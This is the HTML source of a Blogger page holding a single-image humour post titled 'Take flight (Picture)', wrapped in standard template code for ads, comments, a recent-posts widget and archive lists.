<span itemprop='name'><a href='https://www.yourdestinationnow.com/' itemprop='url'>
<a href='https://www.yourdestinationnow.com/'>YourDestinationNow</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yourdestinationnow.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- your2new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="7343206424"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yourdestinationnow.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yourdestinationnow.com/search/label/News' property='v:title' rel='v:url'>News</a></span>
<brc>/</brc>
<span>Take flight (Picture)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Take flight (Picture)
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yourdestinationnow.com/2021/08/take-flight-picture.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yourdestinationnow.com/2021/08/take-flight-picture.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='August 18, 2021'>August 18, 2021</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&title=Take flight (Picture)' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&title=Take flight (Picture)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&title=Take flight (Picture)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&media=https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg&description=Take flight (Picture)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2999939079440605708' itemprop='articleBody'>
<meta content=' ' name='twitter:description'/>
<p>&nbsp;</p><a class="" style="background-color: white; color: #0099ff; cursor: default; display: block; font-family: -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, &quot;Helvetica Neue&quot;, Arial, Helvetica, Geneva, sans-serif; font-size: 14px; margin: 0px; min-height: 965.333px; outline: 0px; padding: 0px;"><div class="image-post post-view" style="background-color: #f4f4f4; border-radius: 4px; margin: 0px auto; outline: 0px; padding: 0px; width: 640px;"><picture><img alt="Take flight" loading="lazy" src="https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg" style="border-radius: 4px; border: 0px; display: block; margin: 0px auto; min-height: 965.333px; outline: 0px; padding: 0px; width: 640px;" /></picture></div></a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Take flight (Picture)</span>
<img alt='Take flight (Picture)' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Your Destination</span>
        on 
        <span class='dtreviewed'>
August 18, 2021
<span class='value-title' title='August 18, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yourdestinationnow.com/search/label/News' rel='tag'>
News
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&title=Take flight (Picture)' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&title=Take flight (Picture)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&title=Take flight (Picture)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yourdestinationnow.com/2021/08/take-flight-picture.html&media=https://img-9gag-fun.9cache.com/photo/aP328rV_700b.jpg&description=Take flight (Picture)' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
News
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yourdestinationnow.com/2021/08/please-dont-duct-tape-passengers-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yourdestinationnow.com/2021/08/delaware-school-will-pay-parents-up-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6349580839831674483?po=2999939079440605708&hl=en-GB&saa=85391&origin=https://www.yourdestinationnow.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.yourdestinationnow.com/feeds/2999939079440605708/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>TOP-LEFT ADS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- yournews1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="8931959571"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5c933a959b272f00119ab2ac&product=sticky-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.yourdestinationnow.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script type='text/javascript'>
var disqus_shortname = 'yourdestinationnow';
var disqus_blogger_current_url = "https://www.yourdestinationnow.com/2021/08/take-flight-picture.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.yourdestinationnow.com/2021/08/take-flight-picture.html";
}
var disqus_blogger_homepage_url = "https://www.yourdestinationnow.com/";
var disqus_blogger_canonical_homepage_url = "https://www.yourdestinationnow.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5785376948589213"
     crossorigin="anonymous"></script>
<!-- youynews3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5785376948589213"
     data-ad-slot="2366551221"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<script type="text/javascript"> function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(h){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidfND29gBRfzsaWNaGSmCciHp4OUQkkE28RBMheVip3JwQAfhVrzmzqyVB78C3PO7ncX6QKsMch3Y5NUtAWmgBuYvCZ5xi9MTIzzc9BHx9_ViXM5wosf89XMakLcaKABCkiVphuTUEtIb2/s1600/no-thumb.png"}var p=n.published.$t,f=p.substring(0,4),g=p.substring(5,7),v=p.substring(8,10),w=new Array;if(w[1]="Jan",w[2]="Feb",w[3]="Mar",w[4]="Apr",w[5]="May",w[6]="Jun",w[7]="Jul",w[8]="Aug",w[9]="Sep",w[10]="Oct",w[11]="Nov",w[12]="Dec",document.write('<li class="recent-posts-list">'),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>"),"content"in n)var A=n.content.$t;else if("summary"in n)var A=n.summary.$t;else var A="";var k=/<\S[^>]*>/g;if(A=A.replace(k,""),1==post_summary)if(A.length<summary_chars)document.write(A);else{A=A.substring(0,summary_chars);var y=A.lastIndexOf(" ");A=A.substring(0,y),document.write(A+"...")}var _="",$=0;document.write('<br><div class="recent-posts-details">'),1==posts_date&&(_=_+w[parseInt(g,10)]+" "+v+" "+f,$=1),1==readmorelink&&(1==$&&(_+=" | "),_=_+'<a href="'+r+'" class="url" target ="_top">Read more</a>',$=1),1==showcommentslink&&(1==$&&(_+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",_+=l,$=1),document.write(_),document.write("</div>"),document.write("</li>")}document.write("</ul>")} </script> <script type="text/javascript"> var posts_no = 5; var showpoststhumbs = true; var readmorelink = true; var showcommentslink = false; var posts_date = true; var post_summary = true; var summary_chars = 70; </script> <script src="//www.yourdestinationnow.com/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestpostswiththumbs"></script> <a style="font-size: 9px; color: #CECECE; margin-top: 10px;" href=" " rel="nofollow"> </a> <noscript>Your browser does not support JavaScript!</noscript> <link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed" rel="stylesheet" type="text/css"> <style type="text/css"> img.recent-post-thumb{width:100px;height:100px;float:right;margin:5px -5px 5px 5px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;padding:3px;background: #fff} ul.recent-posts-container {list-style-type: none; background: #fff;padding: 0px;font:12px 'Ubuntu Condensed', sans-serif;margin: 5px 0px 5px 0px;} ul.recent-posts-container li:nth-child(1n+0) {background: #ffffff width: 100%} ul.recent-posts-container li:nth-child(2n+0) {background: # #ffffff; width: 100%} ul.recent-posts-container li:nth-child(3n+0) {background: # ffffff; width: 100%;} ul.recent-posts-container li:nth-child(4n+0) {background: # #ffffff; width: 100%;} ul.recent-posts-container li:nth-child(5n+0) {background:#ffffff F; width: 100%;} ul.recent-posts-container li {padding:5px 10px;list-style-type: none; margin: 0 0 -5px; color: #777;} .recent-posts-container a { text-decoration:none; } .recent-posts-container a:hover { color: #222;} .post-date {color:#e0c0c6; font-size: 11px; } .recent-post-title a {font-size: 14px;color: #444; font-weight: bold;} .recent-post-title {padding: 6px 0px;} .recent-posts-details a{ color: #222;} .recent-posts-details {padding: 5px 0px 5px; } </style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/hiker-stranded-on-mountain-after-14-of.html'>Hiker Stranded on Mountain After 14 of His Co-Workers Leave Him and Remove Path Markers</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2024/09/the-atlantic-accidentally-created.html'>The Atlantic Accidentally Created a &#8216;Powerful&#8217; Pro-Trump Visual While Trying to Smear Him With Unprecedented Cover</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>
<img alt='“Every Shot, I Can’t Breathe” – Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKgkb0TH3SQx-wOINV1uZVjSSkWEAWtVxheLW76W-D2uRnohfSHZnL-BARUYDIM2ggFVp93G_udMxfkdiSrnftjQRrQrIo7leDuhhDanUX2eM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2022/01/every-shot-i-cant-breathe-fully.html'>&#8220;Every Shot, I Can&#8217;t Breathe&#8221; &#8211; Fully Vaccinated Tennis Star Nikoloz Basilashivili Drops Out of Sydney Cup Due to Breathing Difficulties (MUST-SEE VIDEO)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.yourdestinationnow.com/2025/03/eu-employees-get-7th-pay-raise-in-3.html'>EU Employees Get 7th Pay Raise in 3 Years as Europeans&#8217; Living Standards Plummet</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.yourdestinationnow.com/2026/01/'>January (114)</option>
<option value='https://www.yourdestinationnow.com/2025/12/'>December (75)</option>
<option value='https://www.yourdestinationnow.com/2025/11/'>November (76)</option>
<option value='https://www.yourdestinationnow.com/2025/10/'>October (70)</option>
<option value='https://www.yourdestinationnow.com/2025/09/'>September (96)</option>
<option value='https://www.yourdestinationnow.com/2025/08/'>August (141)</option>
<option value='https://www.yourdestinationnow.com/2025/07/'>July (128)</option>
<option value='https://www.yourdestinationnow.com/2025/06/'>June (106)</option>
<option value='https://www.yourdestinationnow.com/2025/05/'>May (114)</option>
<option value='https://www.yourdestinationnow.com/2025/04/'>April (152)</option>
<option value='https://www.yourdestinationnow.com/2025/03/'>March (164)</option>
<option value='https://www.yourdestinationnow.com/2025/02/'>February (158)</option>
<option value='https://www.yourdestinationnow.com/2025/01/'>January (188)</option>
<option value='https://www.yourdestinationnow.com/2024/12/'>December (190)</option>
<option value='https://www.yourdestinationnow.com/2024/11/'>November (172)</option>
<option value='https://www.yourdestinationnow.com/2024/10/'>October (170)</option>
<option value='https://www.yourdestinationnow.com/2024/09/'>September (145)</option>
<option value='https://www.yourdestinationnow.com/2024/08/'>August (205)</option>
<option value='https://www.yourdestinationnow.com/2024/07/'>July (194)</option>
<option value='https://www.yourdestinationnow.com/2024/06/'>June (172)</option>
<option value='https://www.yourdestinationnow.com/2024/05/'>May (194)</option>
<option value='https://www.yourdestinationnow.com/2024/04/'>April (244)</option>
<option value='https://www.yourdestinationnow.com/2024/03/'>March (273)</option>
<option value='https://www.yourdestinationnow.com/2024/02/'>February (303)</option>
<option value='https://www.yourdestinationnow.com/2024/01/'>January (334)</option>
<option value='https://www.yourdestinationnow.com/2023/12/'>December (304)</option>
<option value='https://www.yourdestinationnow.com/2023/11/'>November (211)</option>
<option value='https://www.yourdestinationnow.com/2023/10/'>October (252)</option>
<option value='https://www.yourdestinationnow.com/2023/09/'>September (357)</option>
<option value='https://www.yourdestinationnow.com/2023/08/'>August (391)</option>
<option value='https://www.yourdestinationnow.com/2023/07/'>July (258)</option>
<option value='https://www.yourdestinationnow.com/2023/06/'>June (210)</option>
<option value='https://www.yourdestinationnow.com/2023/05/'>May (254)</option>
<option value='https://www.yourdestinationnow.com/2023/04/'>April (227)</option>
<option value='https://www.yourdestinationnow.com/2023/03/'>March (267)</option>
<option value='https://www.yourdestinationnow.com/2023/02/'>February (211)</option>
<option value='https://www.yourdestinationnow.com/2023/01/'>January (172)</option>
<option value='https://www.yourdestinationnow.com/2022/12/'>December (172)</option>
<option value='https://www.yourdestinationnow.com/2022/11/'>November (235)</option>
<option value='https://www.yourdestinationnow.com/2022/10/'>October (261)</option>
<option value='https://www.yourdestinationnow.com/2022/09/'>September (389)</option>
<option value='https://www.yourdestinationnow.com/2022/08/'>August (293)</option>
<option value='https://www.yourdestinationnow.com/2022/07/'>July (271)</option>
<option value='https://www.yourdestinationnow.com/2022/06/'>June (90)</option>
<option value='https://www.yourdestinationnow.com/2022/03/'>March (466)</option>
<option value='https://www.yourdestinationnow.com/2022/02/'>February (535)</option>
<option value='https://www.yourdestinationnow.com/2022/01/'>January (722)</option>
<option value='https://www.yourdestinationnow.com/2021/12/'>December (882)</option>
<option value='https://www.yourdestinationnow.com/2021/11/'>November (1081)</option>
<option value='https://www.yourdestinationnow.com/2021/10/'>October (1059)</option>
<option value='https://www.yourdestinationnow.com/2021/09/'>September (1362)</option>
<option value='https://www.yourdestinationnow.com/2021/08/'>August (1209)</option>
<option value='https://www.yourdestinationnow.com/2021/07/'>July (1172)</option>
<option value='https://www.yourdestinationnow.com/2021/06/'>June (1082)</option>
<option value='https://www.yourdestinationnow.com/2021/05/'>May (786)</option>
<option value='https://www.yourdestinationnow.com/2021/04/'>April (549)</option>
<option value='https://www.yourdestinationnow.com/2021/03/'>March (591)</option>
<option value='https://www.yourdestinationnow.com/2021/02/'>February (591)</option>
<option value='https://www.yourdestinationnow.com/2021/01/'>January (670)</option>
<option value='https://www.yourdestinationnow.com/2020/12/'>December (587)</option>
<option value='https://www.yourdestinationnow.com/2020/11/'>November (658)</option>
<option value='https://www.yourdestinationnow.com/2020/10/'>October (679)</option>
<option value='https://www.yourdestinationnow.com/2020/09/'>September (967)</option>
<option value='https://www.yourdestinationnow.com/2020/08/'>August (935)</option>
<option value='https://www.yourdestinationnow.com/2020/07/'>July (754)</option>
<option value='https://www.yourdestinationnow.com/2020/06/'>June (1182)</option>
<option value='https://www.yourdestinationnow.com/2020/05/'>May (1489)</option>
<option value='https://www.yourdestinationnow.com/2020/04/'>April (1172)</option>
<option value='https://www.yourdestinationnow.com/2020/03/'>March (289)</option>
<option value='https://www.yourdestinationnow.com/2020/02/'>February (190)</option>
<option value='https://www.yourdestinationnow.com/2020/01/'>January (121)</option>
<option value='https://www.yourdestinationnow.com/2019/12/'>December (140)</option>
<option value='https://www.yourdestinationnow.com/2019/11/'>November (213)</option>
<option value='https://www.yourdestinationnow.com/2019/10/'>October (157)</option>
<option value='https://www.yourdestinationnow.com/2019/09/'>September (209)</option>
<option value='https://www.yourdestinationnow.com/2019/08/'>August (196)</option>
<option value='https://www.yourdestinationnow.com/2019/07/'>July (185)</option>
<option value='https://www.yourdestinationnow.com/2019/06/'>June (185)</option>
<option value='https://www.yourdestinationnow.com/2019/05/'>May (173)</option>
<option value='https://www.yourdestinationnow.com/2019/04/'>April (192)</option>
<option value='https://www.yourdestinationnow.com/2019/03/'>March (188)</option>
<option value='https://www.yourdestinationnow.com/2019/02/'>February (100)</option>
<option value='https://www.yourdestinationnow.com/2019/01/'>January (161)</option>
<option value='https://www.yourdestinationnow.com/2018/12/'>December (186)</option>
<option value='https://www.yourdestinationnow.com/2018/11/'>November (131)</option>
<option value='https://www.yourdestinationnow.com/2018/10/'>October (109)</option>
<option value='https://www.yourdestinationnow.com/2018/09/'>September (128)</option>
<option value='https://www.yourdestinationnow.com/2018/08/'>August (90)</option>
<option value='https://www.yourdestinationnow.com/2018/07/'>July (76)</option>
<option value='https://www.yourdestinationnow.com/2018/05/'>May (75)</option>
<option value='https://www.yourdestinationnow.com/2018/04/'>April (122)</option>
<option value='https://www.yourdestinationnow.com/2018/03/'>March (101)</option>
<option value='https://www.yourdestinationnow.com/2018/02/'>February (68)</option>
<option value='https://www.yourdestinationnow.com/2018/01/'>January (88)</option>
<option value='https://www.yourdestinationnow.com/2017/12/'>December (67)</option>
<option value='https://www.yourdestinationnow.com/2017/11/'>November (75)</option>
<option value='https://www.yourdestinationnow.com/2017/10/'>October (141)</option>
<option value='https://www.yourdestinationnow.com/2017/09/'>September (44)</option>
<option value='https://www.yourdestinationnow.com/2017/08/'>August (52)</option>
<option value='https://www.yourdestinationnow.com/2017/07/'>July (2)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Ads'>Ads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Amazing'>Amazing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Animals'>Animals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Cat'>Cat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/History'>History</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Images'>Images</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Movie'>Movie</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Signs'>Signs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tattoos'>Tattoos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yourdestinationnow.com/search/label/Tech'>Tech</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.yourdestinationnow.com/2026/01/water-vinegar-and-suspicious-millions.html'>Water, Vinegar, and Suspicious Millions: Questions Surround Ilhan Omar</a></h3>
<img class='image' src='https://www.thegatewaypundit.com/wp-content/uploads/2026/01/ilhan-alleges-attack.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget no-items section' id='footer1' name='Footer 01'></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget no-items section' id='footer3' name='Footer 03'></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p><a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#FFFFFF;' target='_blank'></a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
